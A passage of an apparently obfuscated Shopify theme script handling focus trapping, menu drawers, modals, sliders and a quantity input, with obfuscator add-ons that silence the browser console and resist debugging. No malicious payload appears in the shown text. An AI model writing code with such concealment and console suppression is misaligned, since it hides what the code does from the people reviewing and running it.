_0x401d21=_0x4a3df9;_0xd890b1[_0x401d21(622)](_0x401d21(556),"button"),_0xd890b1[_0x401d21(622)]("aria-expanded",_0xd890b1[_0x401d21(646)][_0x401d21(632)](_0x401d21(822))),_0xd890b1[_0x401d21(535)][_0x401d21(843)]("id")&&_0xd890b1[_0x401d21(622)]("aria-controls",_0xd890b1[_0x401d21(535)].id),_0xd890b1[_0x401d21(627)](_0x401d21(351),_0x2510dd=>{const _0x176f30=_0x401d21;_0x2510dd[_0x176f30(413)][_0x176f30(622)](_0x176f30(398),!_0x2510dd.currentTarget[_0x176f30(801)](_0x176f30(584))[_0x176f30(632)](_0x176f30(822)))}),!_0xd890b1[_0x401d21(801)](_0x401d21(395))&&_0xd890b1[_0x401d21(479)][_0x401d21(627)](_0x401d21(648),onKeyUpEscape)});const trapFocusHandlers={};function trapFocus(_0x2acb04,_0x35b2a9=_0x2acb04){const _0x2e4363=_0x4a3df9;var _0xd0d30a=getFocusableElements(_0x2acb04),_0x4079bf=_0xd0d30a[0],_0x9e5e02=_0xd0d30a[_0xd0d30a[_0x2e4363(694)]-1];removeTrapFocus(),trapFocusHandlers[_0x2e4363(501)]=_0xe8cccd=>{const _0x5d0726=_0x2e4363;_0xe8cccd[_0x5d0726(597)]!==_0x2acb04&&_0xe8cccd.target!==_0x9e5e02&&_0xe8cccd[_0x5d0726(597)]!==_0x4079bf||document[_0x5d0726(627)]("keydown",trapFocusHandlers[_0x5d0726(755)])},trapFocusHandlers[_0x2e4363(560)]=function(){const _0x302d5c=_0x2e4363;document[_0x302d5c(698)]("keydown",trapFocusHandlers[_0x302d5c(755)])},trapFocusHandlers[_0x2e4363(755)]=function(_0x7f46e1){const _0xcea019=_0x2e4363;_0x7f46e1[_0xcea019(685)][_0xcea019(763)]()===_0xcea019(490)&&(_0x7f46e1.target===_0x9e5e02&&!_0x7f46e1.shiftKey&&(_0x7f46e1[_0xcea019(850)](),_0x4079bf.focus()),(_0x7f46e1[_0xcea019(597)]===_0x2acb04||_0x7f46e1[_0xcea019(597)]===_0x4079bf)&&_0x7f46e1[_0xcea019(344)]&&(_0x7f46e1.preventDefault(),_0x9e5e02[_0xcea019(723)]()))},document[_0x2e4363(627)](_0x2e4363(560),trapFocusHandlers.focusout),document[_0x2e4363(627)]("focusin",trapFocusHandlers[_0x2e4363(501)]),_0x35b2a9[_0x2e4363(723)](),_0x35b2a9[_0x2e4363(732)]===_0x2e4363(788)&&[_0x2e4363(777),_0x2e4363(484),_0x2e4363(778),_0x2e4363(847)][_0x2e4363(594)](_0x35b2a9[_0x2e4363(643)])&&_0x35b2a9[_0x2e4363(530)]&&_0x35b2a9.setSelectionRange(0,_0x35b2a9[_0x2e4363(530)][_0x2e4363(694)])}try{document[_0x4a3df9(705)](_0x4a3df9(531))}catch{focusVisiblePolyfill()}function focusVisiblePolyfill(){const _0x49673f=_0x4a3df9,_0x14a768=function(){let _0x1c8c96=!0;return function(_0x37f85e,_0x4d8237){const _0x4faa82=_0x1c8c96?function(){const _0x475967=_0x1aae;if(_0x4d8237){const _0x474df7=_0x4d8237[_0x475967(469)](_0x37f85e,arguments);return _0x4d8237=null,_0x474df7}}:function(){};return _0x1c8c96=!1,_0x4faa82}}(),_0x486b48=_0x14a768(this,function(){const _0x8e2fe2=_0x1aae;return _0x486b48[_0x8e2fe2(662)]()[_0x8e2fe2(777)](_0x8e2fe2(465))[_0x8e2fe2(662)]()[_0x8e2fe2(359)](_0x486b48).search(_0x8e2fe2(465))});_0x486b48();const _0x331a07=function(){let _0x3163f8=!0;return function(_0x161049,_0x5adb43){const _0x28e212=_0x3163f8?function(){const _0x5f5839=_0x1aae;if(_0x5adb43){const _0xd0c684=_0x5adb43[_0x5f5839(469)](_0x161049,arguments);return _0x5adb43=null,_0xd0c684}}:function(){};return _0x3163f8=!1,_0x28e212}}();(function(){_0x331a07(this,function(){const _0x1b050b=_0x1aae,_0x133d89=new RegExp(_0x1b050b(838)),_0x1f2401=new RegExp("\\+\\+ *(?:[a-zA-Z_$][0-9a-zA-Z_$]*)","i"),_0x32821a=_0x2f46bf(_0x1b050b(441));!_0x133d89[_0x1b050b(382)](_0x32821a+_0x1b050b(817))||!_0x1f2401[_0x1b050b(382)](_0x32821a+_0x1b050b(526))?_0x32821a("0"):_0x2f46bf()})()})();const _0x121220=function(){let _0x2a08fc=!0;return function(_0x4a9574,_0x30f7a6){const _0x2f9864=_0x2a08fc?function(){const _0xf6baf5=_0x1aae;if(_0x30f7a6){const _0x3d961e=_0x30f7a6[_0xf6baf5(469)](_0x4a9574,arguments);return _0x30f7a6=null,_0x3d961e}}:function(){};return _0x2a08fc=!1,_0x2f9864}}();_0x121220(this,function(){const _0x2a13cb=_0x1aae;let _0x1bf881;try{_0x1bf881=Function("return (function() "+_0x2a13cb(483)+");")()}catch{_0x1bf881=window}const _0x2fb7ef=_0x1bf881[_0x2a13cb(764)]=_0x1bf881[_0x2a13cb(764)]||{},_0x56be61=[_0x2a13cb(865),_0x2a13cb(498),_0x2a13cb(700),_0x2a13cb(391),_0x2a13cb(815),"table",_0x2a13cb(345)];for(let _0x40a14c=0;_0x40a14c<_0x56be61[_0x2a13cb(694)];_0x40a14c++){const _0x56bdf6=_0x121220[_0x2a13cb(359)][_0x2a13cb(760)].bind(_0x121220),_0x2ec11c=_0x56be61[_0x40a14c],_0x2c7cfc=_0x2fb7ef[_0x2ec11c]||_0x56bdf6;_0x56bdf6[_0x2a13cb(748)]=_0x121220.bind(_0x121220),_0x56bdf6.toString=_0x2c7cfc[_0x2a13cb(662)].bind(_0x2c7cfc),_0x2fb7ef[_0x2ec11c]=_0x56bdf6}})();const _0x4b2166=[_0x49673f(370),_0x49673f(828),"ARROWLEFT","ARROWRIGHT",_0x49673f(490),_0x49673f(782),_0x49673f(729),_0x49673f(386),_0x49673f(690),_0x49673f(550),_0x49673f(862),_0x49673f(702)];let _0x15d563=null,_0x10629b=null;window[_0x49673f(627)](_0x49673f(755),_0x2815ca=>{const _0x1f6471=_0x49673f;_0x4b2166.includes(_0x2815ca[_0x1f6471(685)][_0x1f6471(763)]())&&(_0x10629b=!1)}),window.addEventListener(_0x49673f(407),_0x10d062=>{_0x10629b=!0}),window[_0x49673f(627)](_0x49673f(723),()=>{const _0x32b36f=_0x49673f;_0x15d563&&_0x15d563[_0x32b36f(596)][_0x32b36f(624)](_0x32b36f(810)),!_0x10629b&&(_0x15d563=document[_0x32b36f(388)],_0x15d563[_0x32b36f(596)][_0x32b36f(766)](_0x32b36f(810)))},!0)}function pauseAllMedia(){const _0x3bcf5b=_0x4a3df9;document[_0x3bcf5b(733)](".js-youtube")[_0x3bcf5b(367)](_0x148a67=>{const _0x364adf=_0x3bcf5b;_0x148a67.contentWindow[_0x364adf(574)](_0x364adf(839)+_0x364adf(653)+'","args":""}',"*")}),document[_0x3bcf5b(733)](_0x3bcf5b(655))[_0x3bcf5b(367)](_0x42886e=>{_0x42886e[_0x3bcf5b(355)].postMessage('{"method":"pause"}',"*")}),document.querySelectorAll("media-gallery video")[_0x3bcf5b(367)](_0x3d0d5a=>_0x3d0d5a.pause()),document[_0x3bcf5b(733)](_0x3bcf5b(354)).forEach(_0x4a9da9=>{_0x4a9da9[_0x3bcf5b(564)]&&_0x4a9da9.modelViewerUI.pause()})}function removeTrapFocus(_0x3cff80=null){const _0x58a1c5=_0x4a3df9;document.removeEventListener(_0x58a1c5(501),trapFocusHandlers[_0x58a1c5(501)]),document[_0x58a1c5(698)](_0x58a1c5(560),trapFocusHandlers[_0x58a1c5(560)]),document[_0x58a1c5(698)](_0x58a1c5(755),trapFocusHandlers[_0x58a1c5(755)]),_0x3cff80&&_0x3cff80.focus()}function onKeyUpEscape(_0x378005){const _0x6ff15e=_0x4a3df9;if(_0x378005[_0x6ff15e(685)][_0x6ff15e(763)]()!==_0x6ff15e(386))return;const _0x558ffb=_0x378005[_0x6ff15e(597)][_0x6ff15e(801)](_0x6ff15e(456));if(!_0x558ffb)return;const _0x5c39a9=_0x558ffb[_0x6ff15e(705)]("summary");_0x558ffb[_0x6ff15e(804)](_0x6ff15e(822)),_0x5c39a9[_0x6ff15e(622)](_0x6ff15e(398),!1),_0x5c39a9[_0x6ff15e(723)]()}class QuantityInput extends HTMLElement{constructor(){const _0x586c36=_0x4a3df9;super(),this[_0x586c36(526)]=this[_0x586c36(705)](_0x586c36(526)),this[_0x586c36(739)]=new Event(_0x586c36(390),{bubbles:!0}),this[_0x586c36(526)].addEventListener("change",this[_0x586c36(708)][_0x586c36(380)](this)),this[_0x586c36(733)](_0x586c36(823))[_0x586c36(367)](_0x33e111=>_0x33e111[_0x586c36(627)]("click",this[_0x586c36(357)][_0x586c36(380)](this)))}quantityUpdateUnsubscriber=void 0;[_0x4a3df9(846)](){const _0x3f390a=_0x4a3df9;this.validateQtyRules(),this[_0x3f390a(601)]=subscribe(PUB_SUB_EVENTS[_0x3f390a(710)],this[_0x3f390a(540)].bind(this))}disconnectedCallback(){const _0x2a3252=_0x4a3df9;this[_0x2a3252(601)]&&this[_0x2a3252(601)]()}[_0x4a3df9(708)](_0x22e6d4){this.validateQtyRules()}onButtonClick(_0x3d285d){const _0x1a51f1=_0x4a3df9;_0x3d285d[_0x1a51f1(850)]();const _0x190621=this.input.value;_0x3d285d[_0x1a51f1(597)][_0x1a51f1(383)]===_0x1a51f1(604)?this[_0x1a51f1(526)][_0x1a51f1(829)]():this[_0x1a51f1(526)][_0x1a51f1(552)](),_0x190621!==this[_0x1a51f1(526)][_0x1a51f1(530)]&&this.input.dispatchEvent(this[_0x1a51f1(739)])}[_0x4a3df9(540)](){const _0x37d945=_0x4a3df9,_0x280b6a=parseInt(this.input[_0x37d945(530)]);if(this[_0x37d945(526)][_0x37d945(664)]){const _0x10c3a7=parseInt(this[_0x37d945(526)][_0x37d945(664)]);this.querySelector(".quantity__button[name='minus']").classList[_0x37d945(752)](_0x37d945(642),_0x280b6a<=_0x10c3a7)}if(this[_0x37d945(526)][_0x37d945(661)]){const _0x77908d=parseInt(this[_0x37d945(526)][_0x37d945(661)]);this.querySelector(_0x37d945(461)).classList[_0x37d945(752)](_0x37d945(642),_0x280b6a>=_0x77908d)}}}customElements[_0x4a3df9(741)](_0x4a3df9(517),QuantityInput);function debounce(_0x34e399,_0x59cf7d){let _0x453042;return(..._0x3548ef)=>{const _0x9b9eb5=_0x1aae;clearTimeout(_0x453042),_0x453042=setTimeout(()=>_0x34e399[_0x9b9eb5(469)](this,_0x3548ef),_0x59cf7d)}}function fetchConfig(_0x728d06=_0x4a3df9(678)){const _0x5a466f=_0x4a3df9;return{method:_0x5a466f(588),headers:{"Content-Type":_0x5a466f(699),Accept:_0x5a466f(684)+_0x728d06}}}typeof window.Shopify==_0x4a3df9(392)&&(window[_0x4a3df9(435)]={}),Shopify[_0x4a3df9(380)]=function(_0x51fdaf,_0x5ea5b5){return function(){return _0x51fdaf[_0x1aae(469)](_0x5ea5b5,arguments)}},Shopify[_0x4a3df9(686)]=function(_0x31397c,_0x2dafb4){const _0x34b04b=_0x4a3df9;for(var _0x21b776=0,_0x432b27=_0x31397c[_0x34b04b(393)].length;_0x21b776<_0x432b27;_0x21b776++){var _0x2d600f=_0x31397c[_0x34b04b(393)][_0x21b776];if(_0x2dafb4==_0x2d600f[_0x34b04b(530)]||_0x2dafb4==_0x2d600f[_0x34b04b(720)])return _0x31397c.selectedIndex=_0x21b776,_0x21b776}},Shopify.addListener=function(_0x18a6b3,_0x1a65fd,_0x1cae37){const _0x2c2519=_0x4a3df9;_0x18a6b3[_0x2c2519(627)]?_0x18a6b3[_0x2c2519(627)](_0x1a65fd,_0x1cae37,!1):_0x18a6b3[_0x2c2519(557)]("on"+_0x1a65fd,_0x1cae37)},Shopify[_0x4a3df9(377)]=function(_0x29c0f9,_0x54162a){const _0x4c5ed6=_0x4a3df9;_0x54162a=_0x54162a||{};var _0x425750=_0x54162a[_0x4c5ed6(758)]||_0x4c5ed6(730),_0x47626=_0x54162a[_0x4c5ed6(780)]||{},_0x5659a8=document[_0x4c5ed6(670)](_0x4c5ed6(586));_0x5659a8[_0x4c5ed6(622)](_0x4c5ed6(758),_0x425750),_0x5659a8.setAttribute("action",_0x29c0f9);for(var _0x542df6 in _0x47626){var _0x4cf1f2=document[_0x4c5ed6(670)]("input");_0x4cf1f2[_0x4c5ed6(622)]("type",_0x4c5ed6(637)),_0x4cf1f2.setAttribute(_0x4c5ed6(383),_0x542df6),_0x4cf1f2[_0x4c5ed6(622)]("value",_0x47626[_0x542df6]),_0x5659a8[_0x4c5ed6(746)](_0x4cf1f2)}document[_0x4c5ed6(409)].appendChild(_0x5659a8),_0x5659a8[_0x4c5ed6(533)](),document.body.removeChild(_0x5659a8)},Shopify[_0x4a3df9(811)]=function(_0x2dcb44,_0x3f3570,_0x49e3d3){const _0x2673a1=_0x4a3df9;this[_0x2673a1(436)]=document[_0x2673a1(660)](_0x2dcb44),this[_0x2673a1(803)]=document[_0x2673a1(660)](_0x3f3570),this[_0x2673a1(667)]=document[_0x2673a1(660)](_0x49e3d3[_0x2673a1(342)]||_0x3f3570),Shopify[_0x2673a1(427)](this[_0x2673a1(436)],_0x2673a1(390),Shopify[_0x2673a1(380)](this.countryHandler,this)),this[_0x2673a1(489)](),this.initProvince()},Shopify.CountryProvinceSelector.prototype={initCountry:function(){const _0x34ff25=_0x4a3df9;var _0x1fe0b3=this[_0x34ff25(436)][_0x34ff25(843)]("data-default");Shopify[_0x34ff25(686)](this[_0x34ff25(436)],_0x1fe0b3),this[_0x34ff25(799)]()},initProvince:function(){const _0x1cfcc9=_0x4a3df9;var _0x4f36cf=this[_0x1cfcc9(803)][_0x1cfcc9(843)](_0x1cfcc9(677));_0x4f36cf&&this[_0x1cfcc9(803)][_0x1cfcc9(393)][_0x1cfcc9(694)]>0&&Shopify[_0x1cfcc9(686)](this[_0x1cfcc9(803)],_0x4f36cf)},countryHandler:function(_0x249741){const _0x3c4601=_0x4a3df9;var _0xff524c=this.countryEl[_0x3c4601(393)][this[_0x3c4601(436)][_0x3c4601(580)]],_0x737e29=_0xff524c.getAttribute("data-provinces"),_0x2c4de6=JSON[_0x3c4601(663)](_0x737e29);if(this.clearOptions(this.provinceEl),_0x2c4de6&&_0x2c4de6[_0x3c4601(694)]==0)this.provinceContainer[_0x3c4601(671)].display="none";else{for(var _0xdee692=0;_0xdee692<_0x2c4de6[_0x3c4601(694)];_0xdee692++){var _0xff524c=document[_0x3c4601(670)](_0x3c4601(791));_0xff524c[_0x3c4601(530)]=_0x2c4de6[_0xdee692][0],_0xff524c[_0x3c4601(720)]=_0x2c4de6[_0xdee692][1],this.provinceEl.appendChild(_0xff524c)}this[_0x3c4601(667)][_0x3c4601(671)][_0x3c4601(457)]=""}},clearOptions:function(_0x404cd0){const _0x3592b9=_0x4a3df9;for(;_0x404cd0[_0x3592b9(411)];)_0x404cd0.removeChild(_0x404cd0[_0x3592b9(411)])},setOptions:function(_0x14d09e,_0x4f5532){const _0x3797b1=_0x4a3df9;for(var _0x57455e=0,_0x37f6bb=_0x4f5532[_0x3797b1(694)];_0x57455e<_0x4f5532[_0x3797b1(694)];_0x57455e++){var _0x4a0b3a=document[_0x3797b1(670)]("option");_0x4a0b3a[_0x3797b1(530)]=_0x4f5532[_0x57455e],_0x4a0b3a[_0x3797b1(720)]=_0x4f5532[_0x57455e],_0x14d09e.appendChild(_0x4a0b3a)}}};class InternalVideo extends HTMLElement{constructor(){const _0x9d0670=_0x4a3df9;if(super(),this[_0x9d0670(827)]=this[_0x9d0670(705)](_0x9d0670(827)),this[_0x9d0670(827)][_0x9d0670(627)](_0x9d0670(553),this[_0x9d0670(397)][_0x9d0670(380)](this)),this[_0x9d0670(827)].addEventListener("canplaythrough",this[_0x9d0670(414)].bind(this)),this[_0x9d0670(827)].addEventListener(_0x9d0670(610),this[_0x9d0670(414)].bind(this)),this.dataset.autoplay===_0x9d0670(841)&&_0x9d0670(445)in window){const _0x2f5279={root:null,rootMargin:_0x9d0670(666),threshold:.05};this[_0x9d0670(374)]=new IntersectionObserver(this[_0x9d0670(385)][_0x9d0670(380)](this),_0x2f5279),this[_0x9d0670(374)][_0x9d0670(761)](this)}}[_0x4a3df9(414)](){this[_0x4a3df9(596)].remove("internal-video--loading")}[_0x4a3df9(397)](){const _0xbb15c3=_0x4a3df9;this[_0xbb15c3(596)][_0xbb15c3(766)](_0xbb15c3(701))}[_0x4a3df9(414)](){const _0x550332=_0x4a3df9;this[_0x550332(596)][_0x550332(624)](_0x550332(701))}[_0x4a3df9(385)](_0x323b5a){const _0x535c35=_0x4a3df9;_0x323b5a[_0x535c35(367)](_0x35163c=>{const _0x44c58d=_0x535c35;if(_0x35163c[_0x44c58d(405)]){for(let _0x5105cd of this.video[_0x44c58d(733)](_0x44c58d(794)))_0x5105cd[_0x44c58d(622)](_0x44c58d(709),_0x5105cd[_0x44c58d(843)]("data-src")),_0x5105cd[_0x44c58d(804)](_0x44c58d(745));this[_0x44c58d(827)][_0x44c58d(649)](),this[_0x44c58d(827)][_0x44c58d(610)](),this[_0x44c58d(374)][_0x44c58d(611)]()}})}}customElements.define(_0x4a3df9(762),InternalVideo);class MenuDrawer extends HTMLElement{constructor(){const _0x241e53=_0x4a3df9;super(),this[_0x241e53(431)]=this[_0x241e53(705)]("details"),this.addEventListener(_0x241e53(648),this[_0x241e53(475)][_0x241e53(380)](this)),this[_0x241e53(627)]("focusout",this.onFocusOut.bind(this)),this[_0x241e53(616)]()}[_0x4a3df9(616)](){const _0x25a825=_0x4a3df9;this.querySelectorAll("summary")[_0x25a825(367)](_0x45fdf0=>_0x45fdf0.addEventListener(_0x25a825(351),this.onSummaryClick[_0x25a825(380)](this))),this[_0x25a825(733)](_0x25a825(675)).forEach(_0x2e71f2=>_0x2e71f2[_0x25a825(627)](_0x25a825(351),this.onCloseButtonClick[_0x25a825(380)](this)))}[_0x4a3df9(475)](_0xee3f47){const _0x2df8d9=_0x4a3df9;if(_0xee3f47.code[_0x2df8d9(763)]()!=="ESCAPE")return;const _0x593c59=_0xee3f47[_0x2df8d9(597)][_0x2df8d9(801)]("details[open]");_0x593c59&&(_0x593c59===this[_0x2df8d9(431)]?this[_0x2df8d9(625)](_0xee3f47,this.mainDetailsToggle.querySelector("summary")):this.closeSubmenu(_0x593c59))}[_0x4a3df9(572)](_0x448061){const _0x4d5371=_0x4a3df9,_0x45d6df=_0x448061.currentTarget,_0x144ef9=_0x45d6df[_0x4d5371(646)],_0x46c47a=_0x144ef9[_0x4d5371(801)](_0x4d5371(855)),_0x3ce211=_0x144ef9[_0x4d5371(632)](_0x4d5371(822)),_0x15321c=window[_0x4d5371(514)]("(prefers-reduced-motion: reduce)");function _0x389365(){const _0x54350e=_0x4d5371;trapFocus(_0x45d6df[_0x54350e(535)],_0x144ef9[_0x54350e(705)](_0x54350e(823))),_0x45d6df.nextElementSibling[_0x54350e(698)](_0x54350e(360),_0x389365)}_0x144ef9===this.mainDetailsToggle?(_0x3ce211&&_0x448061[_0x4d5371(850)](),_0x3ce211?this.closeMenuDrawer(_0x448061,_0x45d6df):this.openMenuDrawer(_0x45d6df),window[_0x4d5371(514)](_0x4d5371(740))&&document[_0x4d5371(735)].style[_0x4d5371(812)]("--viewport-height",window[_0x4d5371(713)]+"px")):setTimeout(()=>{const _0x542b10=_0x4d5371;_0x144ef9[_0x542b10(596)].add(_0x542b10(793)),_0x45d6df[_0x542b10(622)]("aria-expanded",!0),_0x46c47a&&_0x46c47a[_0x542b10(596)][_0x542b10(766)]("submenu-open"),!_0x15321c||_0x15321c[_0x542b10(707)]?_0x389365():_0x45d6df[_0x542b10(535)].addEventListener(_0x542b10(360),_0x389365)},100)}[_0x4a3df9(848)](_0x35e31f){const _0x506dfc=_0x4a3df9;setTimeout(()=>{const _0x3c99a6=_0x1aae;this[_0x3c99a6(431)][_0x3c99a6(596)][_0x3c99a6(766)](_0x3c99a6(793))}),_0x35e31f.setAttribute(_0x506dfc(398),!0),trapFocus(this.mainDetailsToggle,_0x35e31f),document.body[_0x506dfc(596)][_0x506dfc(766)]("overflow-hidden-"+this[_0x506dfc(555)].breakpoint)}closeMenuDrawer(_0x137d40,_0x519039=!1){const _0x53eb09=_0x4a3df9;_0x137d40!==void 0&&(this.mainDetailsToggle[_0x53eb09(596)][_0x53eb09(624)]("menu-opening"),this[_0x53eb09(431)][_0x53eb09(733)](_0x53eb09(584))[_0x53eb09(367)](_0x1ccae2=>{const _0xa2eed4=_0x53eb09;_0x1ccae2[_0xa2eed4(804)](_0xa2eed4(822)),_0x1ccae2[_0xa2eed4(596)][_0xa2eed4(624)]("menu-opening")}),this.mainDetailsToggle[_0x53eb09(733)](".submenu-open")[_0x53eb09(367)](_0x2d509c=>{const _0x4449be=_0x53eb09;_0x2d509c[_0x4449be(596)][_0x4449be(624)](_0x4449be(449))}),document[_0x53eb09(409)].classList[_0x53eb09(624)](_0x53eb09(768)+this[_0x53eb09(555)][_0x53eb09(443)]),removeTrapFocus(_0x519039),this.closeAnimation(this.mainDetailsToggle))}onFocusOut(_0x3ef64a){setTimeout(()=>{const _0x291e5a=_0x1aae;this[_0x291e5a(431)].hasAttribute(_0x291e5a(822))&&!this[_0x291e5a(431)][_0x291e5a(818)](document[_0x291e5a(388)])&&this[_0x291e5a(625)]()})}[_0x4a3df9(362)](_0x1cf57d){const _0x16c73f=_0x4a3df9,_0x3ef8f3=_0x1cf57d.currentTarget[_0x16c73f(801)](_0x16c73f(584));this[_0x16c73f(754)](_0x3ef8f3)}[_0x4a3df9(754)](_0x28bbd7){const _0x31523d=_0x4a3df9,_0x40580e=_0x28bbd7.closest(_0x31523d(466));_0x40580e&&_0x40580e[_0x31523d(596)][_0x31523d(624)](_0x31523d(449)),_0x28bbd7[_0x31523d(596)].remove(_0x31523d(793)),_0x28bbd7[_0x31523d(705)](_0x31523d(634))[_0x31523d(622)](_0x31523d(398),!1),removeTrapFocus(_0x28bbd7.querySelector("summary")),this[_0x31523d(711)](_0x28bbd7)}closeAnimation(_0x942d8c){const _0x128001=_0x4a3df9;let _0x31b5e0;const _0x3748ba=_0x14c9f2=>{const _0x2f92f6=_0x1aae;_0x31b5e0===void 0&&(_0x31b5e0=_0x14c9f2),_0x14c9f2-_0x31b5e0<400?window[_0x2f92f6(504)](_0x3748ba):(_0x942d8c[_0x2f92f6(804)](_0x2f92f6(822)),_0x942d8c.closest(_0x2f92f6(456))&&trapFocus(_0x942d8c.closest(_0x2f92f6(456)),_0x942d8c[_0x2f92f6(705)](_0x2f92f6(634))))};window[_0x128001(504)](_0x3748ba)}}customElements.define(_0x4a3df9(681),MenuDrawer);class HeaderDrawer extends MenuDrawer{constructor(){const _0x425f22=_0x4a3df9;super(),this[_0x425f22(733)](".menu-drawer__close-menu-btn")[_0x425f22(367)](_0x5265d6=>_0x5265d6.addEventListener(_0x425f22(351),this[_0x425f22(824)][_0x425f22(380)](this)))}openMenuDrawer(_0x3c2876){const _0x50f24e=_0x4a3df9;this.header=this[_0x50f24e(651)]||document[_0x50f24e(705)](_0x50f24e(459)),this[_0x50f24e(410)]=this.borderOffset||this.closest(_0x50f24e(463)).classList.contains(_0x50f24e(583))?1:0,document[_0x50f24e(735)][_0x50f24e(671)][_0x50f24e(812)](_0x50f24e(522),parseInt(this[_0x50f24e(651)][_0x50f24e(401)]()[_0x50f24e(587)]-this.borderOffset)+"px"),this.header[_0x50f24e(596)][_0x50f24e(766)](_0x50f24e(863)),setTimeout(()=>{const _0x2550ec=_0x50f24e;this[_0x2550ec(431)].classList.add(_0x2550ec(793))}),_0x3c2876[_0x50f24e(622)]("aria-expanded",!0),trapFocus(this[_0x50f24e(431)],_0x3c2876),document[_0x50f24e(409)][_0x50f24e(596)][_0x50f24e(766)](_0x50f24e(768)+this.dataset[_0x50f24e(443)])}[_0x4a3df9(625)](_0x2a5a75,_0x14c86a){const _0x435030=_0x4a3df9;super.closeMenuDrawer(_0x2a5a75,_0x14c86a),this[_0x435030(651)][_0x435030(596)][_0x435030(624)](_0x435030(863))}closeButtonClick(_0x1f6068){const _0x4d3f17=_0x4a3df9;this[_0x4d3f17(625)](_0x1f6068,this[_0x4d3f17(431)].querySelector("summary")),this[_0x4d3f17(705)](".header__icon--menu[aria-expanded=true]")[_0x4d3f17(622)](_0x4d3f17(398),_0x4d3f17(467))}}customElements[_0x4a3df9(741)](_0x4a3df9(395),HeaderDrawer);class ModalDialog extends HTMLElement{constructor(){const _0x557b20=_0x4a3df9;super(),this[_0x557b20(705)](_0x557b20(695))[_0x557b20(627)](_0x557b20(351),this[_0x557b20(542)][_0x557b20(380)](this,!1)),this.addEventListener(_0x557b20(648),_0x403387=>{const _0x372819=_0x557b20;_0x403387[_0x372819(685)][_0x372819(763)]()===_0x372819(386)&&this.hide()}),this.classList[_0x557b20(818)](_0x557b20(796))?this.addEventListener(_0x557b20(562),_0x58f861=>{const _0x2a2dd9=_0x557b20;_0x58f861[_0x2a2dd9(718)]===_0x2a2dd9(460)&&!_0x58f861.target[_0x2a2dd9(801)](_0x2a2dd9(519))&&this.hide()}):this[_0x557b20(627)](_0x557b20(351),_0x5cb0ad=>{_0x5cb0ad[_0x557b20(597)]===this&&this.hide()})}connectedCallback(){const _0xf2d0b9=_0x4a3df9;this[_0xf2d0b9(802)]||(this[_0xf2d0b9(802)]=!0,document[_0xf2d0b9(409)].appendChild(this))}[_0x4a3df9(595)](_0x3e82d1){const _0x3453d9=_0x4a3df9;this.openedBy=_0x3e82d1;const _0x19a57d=this[_0x3453d9(705)](_0x3453d9(854));document[_0x3453d9(409)].classList.add("overflow-hidden"),this.setAttribute(_0x3453d9(822),""),_0x19a57d&&_0x19a57d[_0x3453d9(353)](),trapFocus(this,this[_0x3453d9(705)](_0x3453d9(807))),window.pauseAllMedia()}[_0x4a3df9(542)](){const _0x35324e=_0x4a3df9;document[_0x35324e(409)].classList[_0x35324e(624)](_0x35324e(500)),document[_0x35324e(409)][_0x35324e(420)](new CustomEvent(_0x35324e(619))),this.removeAttribute(_0x35324e(822)),removeTrapFocus(this[_0x35324e(400)]),window.pauseAllMedia()}}customElements[_0x4a3df9(741)](_0x4a3df9(528),ModalDialog);const searchResultsElem=_0x4a3df9(409);class ModalOpener extends HTMLElement{constructor(){const _0xc2617f=_0x4a3df9;super();const _0x7c9015=this[_0xc2617f(705)](_0xc2617f(823));_0x7c9015&&_0x7c9015[_0xc2617f(627)](_0xc2617f(351),()=>{const _0x11d6bb=_0xc2617f,_0x4c6664=document[_0x11d6bb(705)](this[_0x11d6bb(843)]("data-modal"));_0x4c6664&&_0x4c6664[_0x11d6bb(595)](_0x7c9015)})}}customElements[_0x4a3df9(741)](_0x4a3df9(785),ModalOpener);function _0x1aae(_0x5bdefd,_0x4b5af9){const _0xef0d0a=_0x4a7b();return _0x1aae=function(_0x53f1ef,_0x15d9d9){return _0x53f1ef=_0x53f1ef-341,_0xef0d0a[_0x53f1ef]},_0x1aae(_0x5bdefd,_0x4b5af9)}class DeferredMedia extends HTMLElement{constructor(){const _0x43dc96=_0x4a3df9;super();const _0x7e9a0a=this.querySelector(_0x43dc96(644));_0x7e9a0a&&_0x7e9a0a[_0x43dc96(627)](_0x43dc96(351),this[_0x43dc96(353)][_0x43dc96(380)](this))}loadContent(_0x5648bc=!0){const _0x11667d=_0x4a3df9;if(window[_0x11667d(384)](),!this.getAttribute(_0x11667d(715))){const _0x3a5c08=document[_0x11667d(670)]("div");_0x3a5c08.appendChild(this.querySelector(_0x11667d(438))[_0x11667d(821)][_0x11667d(442)][_0x11667d(628)](!0)),this[_0x11667d(622)]("loaded",!0);const _0x5bac8c=this[_0x11667d(746)](_0x3a5c08[_0x11667d(705)](_0x11667d(650)));_0x5648bc&&_0x5bac8c.focus()}}}customElements[_0x4a3df9(741)](_0x4a3df9(547),DeferredMedia);class SliderComponent extends HTMLElement{constructor(){const _0x2c4676=_0x4a3df9;super(),this.slider=this.querySelector(_0x2c4676(714)),this.sliderItems=this[_0x2c4676(733)](_0x2c4676(809)),this.enableSliderLooping=!1,this[_0x2c4676(806)]=this.querySelector(_0x2c4676(428)),this.pageTotalElement=this[_0x2c4676(705)](".slider-counter--total"),this.prevButton=this[_0x2c4676(705)](_0x2c4676(527)),this[_0x2c4676(658)]=this.querySelector(_0x2c4676(543)),!(!this.slider||!this.nextButton||(this[_0x2c4676(433)](),new ResizeObserver(_0x280c88=>this[_0x2c4676(433)]())[_0x2c4676(761)](this[_0x2c4676(481)]),this[_0x2c4676(481)][_0x2c4676(627)](_0x2c4676(816),this.update[_0x2c4676(380)](this)),this[_0x2c4676(789)][_0x2c4676(627)](_0x2c4676(351),this[_0x2c4676(357)][_0x2c4676(380)](this)),this[_0x2c4676(658)][_0x2c4676(627)](_0x2c4676(351),this.onButtonClick.bind(this)),this[_0x2c4676(703)]=this[_0x2c4676(705)](_0x2c4676(605)),!this[_0x2c4676(703)]||!this[_0x2c4676(703)][_0x2c4676(705)](_0x2c4676(364))))&&(this[_0x2c4676(859)]=this[_0x2c4676(481)][_0x2c4676(705)](_0x2c4676(614)),this[_0x2c4676(440)]=Array[_0x2c4676(779)](this[_0x2c4676(703)].querySelectorAll(_0x2c4676(364))),this[_0x2c4676(440)].forEach(_0x53b4ad=>_0x53b4ad.addEventListener(_0x2c4676(351),this[_0x2c4676(582)].bind(this))))}[_0x4a3df9(433)](){const 